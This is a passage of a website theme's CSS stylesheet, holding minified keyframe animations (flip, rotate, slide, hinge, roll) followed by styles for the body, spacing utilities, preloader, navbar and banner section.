flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);-ms-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}
/*-----------------------------------------------------------------*/
/*--------------------------Theme CSS------------------------------*/
/*-----------------------------------------------------------------*/
/*==================================
Table of Content
1. Body Css
2. Preloader
3. Navbar
4. Banner Section
5. About Section
6. Services Section
7. Counter Section
8. Skill Section
9. Portfolio Section
10. Blogs Section
11. Testimonial Section
12. Contact Form Section
13. Footer
14. Single Blog Page
15. Mobile Responsive
==================================*/
/*============ 1. Body Css ============*/
*{
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 0;
margin: 0;
text-decoration: none !important;
list-style: none !important;
outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
color: #222;
}
img {
width: 100%;
height: auto;
}
a, a:hover, a:focus {
color: inherit;
}
body {
font-family: "Raleway", san-serif;
position: relative;
font-size: 16px;
line-height: 1.65;
color: #748182;
-webkit-font-smoothing: antialiased;
}
p {
font-size: 16px;
line-height: 1.65;
font-family: "Open Sans", sans-serif;
}
span {
display: inline-block;
}
/*===========Margin And Paddings============*/
.mt-0 {
margin-top: 0 !important;
}
.mt-5 {
margin-top: 5px !important;
}
.mt-10 {
margin-top: 10px !important;
}
.mt-15 {
margin-top: 15px !important;
}
.mt-20 {
margin-top: 20px !important;
}
.mt-25 {
margin-top: 25px !important;
}
.mt-30 {
margin-top: 30px !important;
}
.mt-35 {
margin-top: 35px !important;
}
.mt-40 {
margin-top: 40px !important;
}
.mt-45 {
margin-top: 45px !important;
}
.mt-50 {
margin-top: 50px !important;
}
.mt-55 {
margin-top: 55px !important;
}
.mt-60 {
margin-top: 60px !important;
}
.mt-62 {
margin-top: 62px !important;
}
.mt-65 {
margin-top: 65px !important;
}
.mt-70 {
margin-top: 70px !important;
}
.mt-75 {
margin-top: 75px !important;
}
.mt-80 {
margin-top: 80px !important;
}
.mt-85 {
margin-top: 85px !important;
}
.mt-90 {
margin-top: 90px !important;
}
.mt-95 {
margin-top: 95px !important;
}
.mt-100 {
margin-top: 100px !important;
}
/* Custom Margin Bottom */
.mb-0 {
margin-bottom: 0 !important;
}
.mb-15 {
margin-bottom: 15px !important;
}
.mb-30 {
margin-bottom: 30px !important;
}
.mb-35 {
margin-bottom: 37px !important;
}
.mb-20 {
margin-bottom: 20px !important;
}
.mb-50 {
margin-bottom: 50px !important;
}
.mb-100 {
margin-bottom: 100px !important;
}
.m-0 {
margin: 0px !important;
}
/* Custom Padding top */
.pt-0 {
padding-top: 0 !important;
}
.pt-30{
padding-top: 30px !important;
}
.pt-50 {
padding-top: 50px !important;
}
.pt-100 {
padding-top: 100px !important;
}
/* Custom Padding top */
.pb-0 {
padding-bottom: 0 !important;
}
.pb-5 {
padding-bottom: 5px !important;
}
.pb-30 {
padding-bottom: 30px !important;
}
.pb-50 {
padding-bottom: 50px !important;
}
.pb-70{
padding-bottom: 70px !important;
}
.pb-100 {
padding-bottom: 100px !important;
}
.p-0 {
padding: 0 !important;
}
.owl-theme .owl-dot span {
width: 20px !important;
}
.bg-gray {
background-color: #f2f2f2;
}
.div-btn, .contact-form-button {
display: inline-block;
background-color: #DF013A;
padding: 10px 15px;
border: 2px solid #DF013A;
color: #fff;
text-transform: uppercase;
-webkit-transition: .2s background-color ease;
-o-transition: .2s background-color ease;
transition: .2s background-color ease;
font-size: 14px;
letter-spacing: 1px;
font-weight: 600;
cursor: pointer;
margin-right: 10px;
}
.div-btn:hover, .contact-form-button:hover {
color:#DF013A;
background-color: transparent;
}
.bread-crumb a {
color: #fff;
display: inline-block;
margin: 0 10px;
position: relative;
font-size: 14px;
text-transform: uppercase;
}
.bread-crumb a:before {
content: "/";
position: absolute;
right: -15px;
}
.bread-crumb a:last-child:before {
display: none;
}
blockquote {
font-size: 15px;
color: #222;
border-left: 4px solid #222;
padding-left: 20px;
margin: 40px 0;
font-weight: 500;
}
/*=========== Section Style ============*/
.section-title p {
color: #6f6e6e;
}
.section-padding {
padding:120px 0;
}
.m-60 {
margin: 0 60px;
}
.paddingtop{
padding: 70px 0;
}
.section-title{
margin-bottom: 55px;
}
.main-title h4 {
font-size: 45px;
text-transform: uppercase;
margin-bottom: 5px;
font-weight: 700;
}
.main-title h6 {
color: #0E1F37;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
letter-spacing: 2px;
display: inline-block;
padding: 0 15px;
position: relative;
}
.main-title h6:before, .main-title h6:after {
content: '';
width: 30px;
height: 3px;
background-color: #DF013A;
position: absolute;
bottom: 8px;
}
.main-title h6:before {
left: -25px;
}
.main-title h6:after {
right: -25px;
}
.main-title {
position: relative;
text-align: center;
}
.section-title p{
text-align: center;
}
.section-title p{
margin-bottom: 50px;
font-size: 16px;
text-align: center;
}
.main-title span {
color: #013ADF;
font-weight: 700;
}
.divi-title {
margin-bottom: 20px;
}
.divi-title h4 {
font-size: 35px;
font-weight: 600;
position: relative;
margin-bottom: 20px;
}
.divi-title span {
color: #DF013A;
}
.divi-title h4:before {
content: '';
width: 40px;
height: 3px;
background-color: #DF013A;
position: absolute;
bottom: -10px;
}
/*============ 2. Preloader ============*/
.preloader {
width: 100%;
height: 100%;
position: fixed;
background: #fff;
z-index: 9999;
}
.sk-three-bounce {
margin: 25% auto;
width: 80px;
text-align: center;
}
.sk-three-bounce .sk-child {
width: 20px;
height: 20px;
background-color: #DF013A;
border-radius: 100%;
display: inline-block;
-webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
}
.sk-three-bounce .sk-bounce1 {
-webkit-animation-delay: -0.32s;
animation-delay: -0.32s;
}
.sk-three-bounce .sk-bounce2 {
-webkit-animation-delay: -0.16s;
animation-delay: -0.16s;
}
@-webkit-keyframes sk-three-bounce {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes sk-three-bounce {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
/*============ 3. Navbar ============*/
#header img {
width: 120px;
}
nav.navbar {
position: absolute;
width: 100%;
top: 0;
z-index: 999;
padding-top: 30px;
padding-bottom: 20px;
-webkit-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease; }
nav.navbar .logo {
font-size: 22px;
font-weight: 800;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
font-family: 'Montserrat', sans-serif; }
nav.navbar .navbar-toggler {
border: 0; }
nav.navbar .navbar-toggler .navbar-toggler-icon {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E"); }
nav.navbar .nav-item {
font-size: 13px;
font-weight: 400;
padding-right: 13px;
padding-left: 13px;
color: #fff;
text-transform: uppercase; }
nav.navbar .nav-item:first-child {
padding-left: 0; }
nav.navbar .nav-item:last-child {
padding-right: 0; }
nav.navbar .nav-item .nav-link {
color: #fff;
position: relative;
text-decoration: none;
padding: 0; }
nav.navbar .nav-item .nav-link:before {
content: "";
position: absolute;
width: 2px;
height: 14px;
bottom: 3px;
left: -6px;
background-color: #fff;
visibility: hidden;
-webkit-transform: scaleY(0);
-ms-transform: scaleX(0);
transform: scaleY(0);
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
nav.navbar .nav-item .nav-link:after {
content: "";
position: absolute;
width: 2px;
height: 14px;
bottom: 3px;
right: -6px;
background-color: #fff;
visibility: hidden;
-webkit-transform: scaleY(0);
-ms-transform: scaleX(0);
transform: scaleY(0);
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
nav.navbar .nav-item .nav-link.active:before {
visibility: visible;
-webkit-transform: scaleY(1);
-ms-transform: scaleY(1);
transform: scaleY(1);
}
nav.navbar .nav-item .nav-link.active:after {
visibility: visible;
-webkit-transform: scaleY(1);
-ms-transform: scaleY(1);
transform: scaleY(1);
}
nav.fixed-top {
position: fixed;
padding-top: 13px;
padding-bottom: 13px;
background-color: #fff;
-webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1); }
nav.fixed-top .logo {
color: #000; }
nav.fixed-top .logo:focus, nav.fixed-top .logo:hover {
color: #000!important; }
nav.fixed-top .navbar-toggler .navbar-toggler-icon {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E"); }
nav.fixed-top .nav-item {
color: #000; }
nav.fixed-top .nav-item .nav-link {
color: #000 !important; }
nav.fixed-top .nav-item .nav-link:before {
background-color: #FFBF00; }
nav.fixed-top .nav-item .nav-link:after {
background-color: #FFBF00; }
ul.dropdown{
display: none;
position: absolute;
background-color: #FFBF00;
min-width: 160px;
}
ul.dropdown li{
float: none;
}
ul.dropdown li a{
background: #FFBF00;
color: #000000;
display: block;
}
ul.dropdown li a:hover{
background: #000;
color: #fff;
}
ul li:hover .dropdown{
display: block;
}
/*============ 4. Banner Section============*/
.banner {
height: 100vh;
width: 100%;
-webkit-background-size: cover;
background-size: cover;
background-repeat: no-repeat;
position: relative;
overflow: hidden;
z-index: 0; }
.banner:after {
content: " ";
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background:transparent linear-gradient(to right bottom, #3f51b5, #ff4081);
z-index: -1;
opacity: .6; }
.banner-div {
top: 50%;
position: absolute;
color: #fff;
z-index: 11;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%); }
.banner-div h1 {
font-size: 85px;
font-weight: 700;
letter-spacing: 0px;
color: #fff;
}
.banner-div h1 span {
color: #DF013A;
font-weight: 800;
}
.banner-div p {
font-family: "Saira Stencil One", san-serif;
color: #fff;
font-size: 25px;
font-weight: 500;
text-transform: capitalize;
letter-spacing: 6px;
margin-bottom: 20px;
}
.banner-div-center{
text-align: center;
width: 100%;
left: 0px;
}
.cd-headline {
font-size: 3rem;
line-height: 1.2; }
.cd-words-wrapper {
display: inline-block;
position: relative;
text-align: left; }
.cd-words-wrapper b {
display: inline-block;
position: absolute;
white-space: nowrap;
font-weight: 500 !important;
left: 0;
top: 0; }
.cd-words-wrapper b.is-visible {
position: relative; }
.no-js .cd-words-wrapper b {
opacity: 0; }
.no-js .cd-words-wrapper b.is-visible {
opacity: 1; }
/* xclip */
.cd-headline.clip span {
display: inline-block;
padding: .2em 0; }
.cd-headline.clip .cd-words-wrapper {
overflow: hidden;
vertical-align: top; }
.cd-headline.clip .cd-words-wrapper::after {
/* line */
content: '';
position: absolute;
top: 10%;
right: 0;
width: 2px;
height: 70%;
background-color: #aebcb9; }
.cd-headline.clip b {
opacity: 0; }
.cd-headline b.is-visible {
opacity: 1;
font-weight: 700; }
.arrow {
position: absolute;
bottom: 10vh;
z-index: 11;
padding-left: 0px;
}
.arrow a {
color: #fff;
}
.bounce {
-webkit-animation: bounce 2s infinite;
animation: bounce 2s infinite; }
.banner-center{
top: 50%;
position: absolute;
left: 0px;
color: #fff;
text-align: center;
z-index: 11;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}
.arrow-center{
position: absolute;
bottom: 10vh;
left: -15px;
width: 100%;
text-align: center;
z-index: 11;
padding-left: 0px;
}
/*===Slider Page===*/
.banner .banner-slider {
position: absolute;
left: 0;
top: 0;
width: 100%;
z-index: -1; }
.social-icons a i {
font-size: 18px;
width: 35px;
height: 35px;
background: #FFBF00;
margin-right: 10px;
/* display: block; */
